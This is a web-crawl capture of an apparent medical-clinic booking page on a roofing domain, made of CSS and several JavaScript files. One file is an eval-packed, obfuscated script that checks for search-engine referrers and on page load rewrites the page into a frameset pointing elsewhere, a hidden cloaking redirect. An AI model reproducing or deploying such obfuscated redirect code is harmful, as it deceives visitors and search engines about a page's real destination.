.num i { font-style: normal; color: #fd8a01; padding-left: 2px; }







.txt-02 a { display: inline-block; overflow: hidden; padding-right: 10px; width: 33.3333%; }







.img-responsive { display: block; max-width: 100%; }







.ly-footer { position:fixed; bottom:0; width:100%; max-width:640px; height:50px; background:#FFF; border-top:1px solid #bfbfbf }







.ly-footer div { width:100%; }







.ly-footer div:nth-child(1) {







max-width:50px;







}







.ly-footer div:nth-child(1) {







max-width:50px;







}







.ly-footer div:nth-child(3) {







max-width:50px;







}







.ly-footer div:nth-child(1) a {







float:left;







width:50px;







height:50px;







background:url(../images/wechat.png) no-repeat scroll 9px -89px;







}







.ly-footer div:nth-child(2) textarea {







width:70%;







height:36px;







margin:7px 0 0 0px;







color:#000;







font-size:18px;







line-height:35px;







border:none;







border-bottom:1px solid #d8d8d8;







transition:0.3s;







resize:none;







overflow-y:auto;







outline:none;







}







.ly-footer div:nth-child(2) textarea:focus {







border:none;







border-bottom:1px solid #45c01a;







}







.ly-footer div:nth-child(2) textarea.on {







border-bottom:#45c01a







}







.ly-footer div:nth-child(2) i {







}







.ly-footer div:nth-child(3) a {







position:absolute;







top:0;







right:0;







width:65px;







height:35px;







margin:7px 5px 0 0;







background:#45c01a;







color:#FFF;







text-align:center;







line-height:35px;







border-radius:5px;







cursor:pointer;







transition:0.3s;







z-index: 99999;







}







.ly-footer div:nth-child(3) a:hover {







background-color:#3aa814;







}







.ly-clear { clear:both; }







.ly-hide { display:none; }







.ly-animation-bell { display:inline-block; color:#F00; transition:0.5s; }







.ly-animation-bell.on { animation:ly-animation-bell 0.5s; }







 @keyframes ly-animation-bell {  0% {







transform:rotate(-5deg);







}







 20% {







transform:rotate(10deg);







}







 40% {







transform:rotate(-15deg);







}







 60% {







transform:rotate(20deg);







}







 80% {







transform:rotate(-15deg);







}







 100% {







transform:rotate(10deg);







}







}







/********nav********/







.nav { overflow:hidden; }







.nav ul { width:96%; margin:0 auto; overflow:hidden }







.nav ul p { overflow:hidden; }







.nav ul li { float:left; list-style-type:none; width:14.28%; text-align:center; height:2.5em; line-height:2.5em; }







.nav ul li a { border:1px solid #999; text-decoration:none; padding:5px 7px; color:#333; }







































* { margin: 0; padding: 0 }







 .renliu_foot input:-moz-placeholder, textarea:-moz-placeholder {







color: #fff;







}







 .renliu_foot input:-ms-input-placeholder, textarea:-ms-input-placeholder {







color: #fff;







}







 .renliu_foot input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {







color: #fff;







}







.renliu_specialist { padding: 4%; background: #ececec; }







.renliu_specialist h3, .renliu_specialist span { font-size: 20px; line-height: 52px; background: url(../images/renliu_expert.jpg) no-repeat 1% center #fff; border-radius: 10px; padding-left: 7%; background-size: 5%; }







.renliu_specialist span { background: #ff8a00; text-align: center; color: #fff; float: right; display: block; width: 25%; border-radius: 0 10px 10px 0; padding: 0; }







.renliu_banner { position: relative;background:#FFF}







.renliu_top img { width: 100%; }







.renliu_banner ul img { width: 100%; }















.renliu_main {    background-color: #46a0f0; background-size: 100%; padding: 0 4%; overflow: hidden; }







.renliu_main h3 { font-size: 26px; line-height: 72px; color: #fff; background: url(../images/renliu_quiz.png) no-repeat left center; background-size: 5%; padding-left: 6%; }







.renliu_main ul li { float: left; font-size: 18px; line-height: 47px; text-align: center; display: block; background: #fff; margin: 0 4% 3% 0; width: 22%; border-radius: 10px; }







.renliu_main ul li a { color: #333333; }







.renliu_main ul li:nth-child(4), .renliu_main ul li:nth-child(8) { margin-right: 0; }







.renliu_main ul li:nth-child(5), .renliu_main ul li:nth-child(6), .renliu_main ul li:nth-child(7), .renliu_main ul li:nth-child(8) { margin-bottom: 5%; }







.renliu_mainn { background: #f0eff4;}







.renliu_mainn h3 { font-size: 24px; margin: 3% auto; width: 47%; color: #656565; font-weight: normal; padding-top: 3%; }







.renliu_mainn h3 span { background: url(../images/fuke_slt.png) no-repeat 78% center; margin-top: 1.5%; background-size: 1000%; display: block; width: 6%; height: 21px; float: left; }







.renliu_line { padding: 0 5%; margin-top: 5%; position: relative; }







.renliu_line img { width: 12%; float: left; margin-right: 5%; }







.renliu_line div { font-size: 22px; border-radius: 10px; padding: 3%; background: #fff; display: block; line-height: 30px; margin-left: 16%; }







.renliu_line:before { content: "";width: 25px; height: 25px; display: block; position: absolute; left: 16.9%; background-size: 100%; top: 13%; }







.renliu_foot { padding: 2%; background: #fff; position: fixed; bottom: 14%; left: 0; right: 0; width: 100%; max-width: 640px; min-width: 320px; margin: 0 auto; box-sizing: border-box; }







.renliu_foot input { background: #c8c4c3; color: #fff; border: none; line-height: 50px; font-size: 20px; border-radius: 10px; width: 46%; margin-right: 2%; float: left; }







 .renliu_foot::-webkit-input-placeholder {







color: #fff;







}







.renliu_foot .fffs{margin-right:2%; background: #ff8a00; }







.renliu_foot .fffs,.renliu_foot .fyjth { width: 25%; color: #fff; line-height: 35px; font-size: 17px; text-align: center; display: block; border-radius: 10px; float: left;position:relative;overflow:initial;}







#shake, .renliu_top { position: relative;}







.fyjth{background:#ff8a00 url(../images/tel.png) no-repeat 5px center;background-size:cover;background-size: 20% 80%;}







.swt_a, .swt_b { position: absolute; width: 10%; height: 100%; left: 2%; top: 0; display: block; }







.swt_b { left: 91%; }







a{ text-decoration:none;}







.renliu_mainn{margin-top:1rem;}







.swtIcon_Counter {position:absolute;right:-5px; top:-5px; width:20px; height:20px;text-align: center; line-height: 1.3rem; background-color: #e60012; color: #fff; font-size: 0.9rem; font-style: normal; -moz-border-radius: 1.4rem; -webkit-border-radius: 1.4rem; border-radius: 1.4rem; -moz-box-shadow: 0 0 3px rgba(0,0,0,0.8); -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.8); box-shadow: 0 0 3px rgba(0,0,0,0.8); animation:shuzi 1s infinite;-webkit-animation:shuzi 1s infinite;-moz-animation:shuzi 1s infinite;-o-animation:shuzi 1s infinite;-ms-animation:shuzi 1s infinite; }















@keyframes shuzi{







		 0%,40%,100% {opacity: 1;}  50%,90% { opacity: 0; }







	}







	@-webkit-keyframes shuzi{







	 0%,40%,100% { opacity: 1; }  50%,90% { opacity: 0; }







	}







	@-moz-keyframes shuzi{ 







	 0%,40%,100% { opacity: 1; }  50%,90% { opacity: 0; }







	}







	@-o-keyframes shuzi{







	 0%,40%,100% { opacity: 1; }  50%,90% { opacity: 0; }







	}







	@-ms-keyframes shuzi{







	 0%,40%,100% { opacity: 1; }  50%,90% { opacity: 0; }







}















 @media screen and (max-width:479px) and (min-width:319px) {







.renliu_specialist h3, .renliu_specialist span { font-size: 13px; line-height: 34px; }







.renliu_main h3 { font-size: 17px; line-height: 38px; }







.renliu_main ul li { font-size: 12px; line-height: 31px; }







.renliu_foot span { background-position: 8% center; background-size: 20%; }







.renliu_mainn {}







.renliu_mainn h3 { font-size: 14px; width: 47%; margin: 4% auto; }







.renliu_mainn h3 span { margin-top: -1%; }







.renliu_foot input, .renliu_foot span { font-size: 14px; }







.renliu_line div { font-size: 18px; line-height: 23px; }







.renliu_line:before { background-size: 70%; width: 20px; height: 20px; }







.renliu_foot input, .renliu_foot span { line-height: 35px; }







.renliu_foot { padding: 5%; }







}







 @media screen and (max-width:639px) and (min-width:480px) {







.renliu_specialist h3, .renliu_specialist span { font-size: 16px; line-height: 43px; }







.renliu_main h3 { font-size: 21px; line-height: 50px; }







.renliu_main ul li { font-size: 15px; line-height: 39px; }







.renliu_mainn h3 { font-size: 18px; width: 45%; }







.renliu_mainn h3 span { margin-top: 1%; }







.renliu_line div { line-height: 25px; font-size: 18px; }







.renliu_foot input, .renliu_foot span { font-size: 18px; line-height: 40px; }







}

--- FILE ---
content_type: application/javascript
request_url: http://m.perezroofing.net/static/js/mswt.js
body_size: 1988
content:
//banner


//kuangshagntong
document.writeln("<script language=\"javascript\" src=\"https://gyfk12.kuaishang.cn/bs/ks.j?cI=737032&fI=122758&ism=1\"></script>");




// JavaScript Document

(function(w,d){
	//public 
	function getDateWeek(obj) {if (obj < 10) return "0" + obj; else return obj;}
	//top
	(function(q,m){
	m=d.createElement(q);

	
	d.body.appendChild(m);
	})('div');

	
	
	 // 右侧电话
 document.writeln("<style type=\"text/css\">");
 document.writeln("#LRdiv0{display:none !important;}");
document.writeln(".lxb_piaofu{display:block;position:fixed; top:10%; right:0px; width:40px;z-index:100;overflow:hidden;border-radius:5px;opacity:1;}");
document.writeln(".lxb_piaofu img{ width:100%;border-radius: 5px;}");
document.writeln(".lxb_piaofu_div{box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size: 14px;color:#fff;text-align: center;opacity: 0.9;}");
document.writeln("</style>");
var lxb_piaofu=document.createElement("div");
lxb_piaofu.id="lxb_piaofu";
lxb_piaofu.setAttribute("class","lxb_piaofu");
lxb_piaofu.innerHTML='<a href=\"tel:400-8797-179\" onclick=\"swt_rpft();\"><div class="lxb_piaofu_div"><img src=\"static/images/right_fc.gif\"></div></a>';
document.body.appendChild(lxb_piaofu);
	document.write('<style>#swt-piaofu{width: auto;z-index: 2147483645;right: 0px;bottom: 200px;position: fixed !important;display: block;    visibility: visible;}#swt-piaofu a {color:#fff;}</style>'); 
document.writeln("<div id=\"swt-piaofu\" style=\"position:relative;width:auto;padding:10px 8px 13px;background:#4a90e2;display:inline-block;border-radius:3px;cursor:pointer;\"><a  href=\"tel:400-8797-179\"><img style=\"margin-bottom:5px;width:22px;height:22px;\" src=\"static/images/icon_message_vertical.png\" width=\"22\" height=\"22\"><span style=\"letter-spacing: 5px;display:block;color:#fff;font-size:16px;width:20px;padding-left:2px;text-align:center;font-family:微软雅黑;line-height:20px;word-break:break-all;word-break: break-word;word-wrap:break-word;overflow: hidden;\">预约挂号</span></a>");
/*document.writeln("<a  href=\"tel:400-8797-179\"  ><img src=\"static/images/djwz.gif\"></a>");*/

document.writeln("</div>");


// 底部预约电话
var content = [
'<style>',
'.new-bottom{position:fixed;right:0;bottom:0;left:0;z-index:999;display:-webkit-box;display:-webkit-box;display:flex;overflow:initial;height:65px;background:#ff7004;text-align:center;line-height:65px}',
'.new-bottom .list-item{-webkit-box-flex:1;-webkit-flex:1;flex:1}',
'.new-bottom .list-item:nth-child(1){background:#15A081}',
'.new-bottom .list-item:nth-child(2),.new-bottom .list-item:nth-child(2) a {overflow: visible;}',
'.new-bottom .list-item:nth-child(3){background:#ff8500}',
'.new-bottom .list-item a{display:block;height:65px;color:#fff;text-decoration:none;font-size:20px;font-family:"microsoft yahei";line-height:65px;margin: 0 auto;left: 0;right: 0;position: relative;}',
'.new-bottom .list-item a:link{color:#fff}',
'.new-bottom .list-item a:visited{color:#fff}',
'.new-bottom .list-item a:hover{color:#fff}',
'.new-bottom .list-item a:active{color:#fff}',
'.new-bottom .list-item a .dhzx1 {position:absolute;bottom:2px;left:54%;z-index:10;margin-left:-69px;width:105px;height:105px;border-radius:100%;background:#01a088;border:4px solid #fff}',
'.new-bottom .list-item a .dhzx1 img{width:52%;margin:16% auto 0;display:block}',
'.new-bottom .list-item a .dhzx1 span{display:block;text-align:center;line-height:1.3;margin:0;font-size:18px;color: #fff;}',
'.new-bottom .list-item a span{}',
'.new-bottom .list-item a span.icon-location{font-size:20px;line-height:65px}',
'.new-bottom .list-item a span.icon-newspaper{font-size:20px;line-height:65px}',
'</style>',
'<div class="new-bottom">',
  '<div class="list-item"><a href="javascript:void(0);" onclick =\"KS.openChatWin();return false;\" rel="external nofollow"><span class="icon-bubble2"></span>预约挂号</a></div>',
 ' <div class="list-item">',
    '<div style="background:#15A081; width:50%; height:65px;float:left;"></div>',
    '<div style="background:#ff8500; float:left; width:50%; height:65px;"></div>',
    '<a href="tel:400-8797-179">',
   ' <div class="dhzx1"><img src="static/images/db_dianhua_anime.gif"><span>电话咨询</span></div>',
    '</a></div>',
  '<div class="list-item"><a href="javascript:void(0);" onclick =\"KS.openChatWin();return false;\"  rel="external nofollow"><span class="icon-envelope"></span>在线咨询</a></div>',
'</div>',].join('\r\n');
 $('body').append(content);	



setTimeout(show, 3000);

 function zjShow(){

   document.getElementById("swt_center").style.display = "block";

   document.getElementById("swt-piaofu").style.display = "block";

 }

  function zjClose(){

    document.getElementById("swt_center").style.display = "none";

	document.getElementById("swt-piaofu").style.display = "block";

	setTimeout("zjShow()",15000);

 }

 setTimeout(zjShow,15000);

})(window,document);

--- FILE ---
content_type: application/x-javascript;charset=gb2312
request_url: http://m.perezroofing.net/quiet/
body_size: 946
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 13(a){5(/^(z(s?))\\:\\/\\/([0-16-x-Z\\-]+\\.)+[a-x-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.G(a))}8 q(a){3 d=[];3 b=a.o(\'//\',1);3 c=a.j(b+1,a.E);3 e=c.o(\'/\',1);d.l(c.j(1,e));d.l(c.j(e+1,a.E));5 d}8 w(a){7(!a)5(\'\');3 d=[\'L.4\',\'K.4\',\'J.4\',\'I.4\',\'M.4\',\'N.4\',\'Q.4\',\'H.4\',\'P.4\',\'O.4\',\'T.4\'];p(3 k B d){7(a.o(d[k])>0){5(d[k].F(\'.\')[0])}}5(\'\')}8 t(g){7(!g){5}3 b=q(f.r);p(k B g){7(g[k][2]==\'0\'){n(g[k][0]);5}7((g[k][2]==\'1\')&&(w(b[0])!=\'\')){n(g[k][0]);5}}}8 n(v){7(u.U.17(/\\?1a=/)){3 i=19(u.1c.1b(6))}15{3 i=f.r||Y}3 h=v+"?X="+f.h;f.W(\'<y V="*,2" A="0" A="10"><C 11="\'+h+\'" D="\'+i+\'"><C D="14"></y>\')}3 R=[];R.l([\'z://m.12.18/\',f.h,\'0\']);t(R);',62,75,'|||var|com|return||if|function|||||||document||domain|furl|substring||push||doSubmit|indexOf|for|getDomainQuery|referrer||route|location|url|getSearchEngine|zA|frameset|http|frameborder|in|frame|name|length|split|test|bing|haosou|soso|google|baidu|so|yahoo|gougou|sogou|yodao|||sm|href|rows|write|zz|undefined||no|src|perezroofing|isURL|bottom|else|9a|match|net|decodeURIComponent|jurl|slice|search'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://m.perezroofing.net/static/js/dh.js
body_size: 634
content:
setTimeout(function () {
	$('.renliu_line:first-child()').fadeIn()
}, 1000);
setTimeout(function () {
	$('.renliu_line:last-child()').fadeIn()
}, 2000);
mfx = function (isWin) {
	var shake = document.getElementById("shake");
	if(shake==null){return false};
		var t = 7, z = 3, del = function () { clearInterval(mfx.ID); return mfx };
		del().ID = setInterval(function () {
			var i = t / 180 * Math.PI, x = Math.sin(i) * z, y = Math.cos(i) * z, s = shake.style;
			isWin ? window.moveBy(x, y) : (s.top = x + 'px', s.left = y + 'px');
			if ((t += 90) > 1080) del();
		}, 30);
	}
window.setInterval("mfx()", 2000);


--- FILE ---
content_type: application/javascript
request_url: http://m.bj466bdf.cn/js/top_tog.js
body_size: 618
content:
 var toplist = document.getElementById("toplist");
 var toplistwrap = document.getElementById("toplistwrap");
 var more = document.getElementById('more');
more.onclick=function(){
	if(toplist.style.display!='none')
	{
		toplist.slideUp(10,115);
		toplistwrap.slideUp(10,140); 
	}
	else
	{
		toplist.slideDown(10,115);
		toplistwrap.slideDown(10,140); 
		more.className += ' moreclick';
	}
}
document.getElementById('slideup').onclick = function() 
{
	toplist.slideUp(10,115);
	toplistwrap.slideUp(10,140); 
}

window.HTMLElement.prototype.slideDown=function(speed,height)
{
	var o = this;
	clearInterval(o.slideFun);
	var h = height;
	var i = 0;
	o.style.height = '0px';	
	o.style.display = 'block';
	o.style.overflow = 'hidden';
	o.slideFun = setInterval(function(){
		
		i = i + 30;
		if(i>h) i=h;
		o.style.height = i+'px';
		if(i>=h)
		{
			o.style.removeProperty('overflow');
			clearInterval(o.slideFun);
		}	
	},speed);
}

window.HTMLElement.prototype.slideUp=function(speed,height)
{
	var o = this;
	clearInterval(o.slideFun);
	var h = height;
	var i = h;
	o.style.overflow = 'hidden';
	o.slideFun = setInterval(function(){
		i -= 30;
		if(i<0) i=0;
		o.style.height = i+'px';
		if(i<=0)
		{
			o.style.display = 'none';
			o.style.removeProperty('overflow');
			more.className = more.className.replace(' moreclick','');
			clearInterval(o.slideFun);
		}	
	
	},speed);
}

function hideGoTop(){
	var top = document.body.scrollTop;
	if (top > 250) {
		$('#gotop').show();
	} else {
		$('#gotop').hide();
	}
}

window.onscroll=hideGoTop;

$('#gotop').click(function(){
	document.body.scrollTop=0;
});

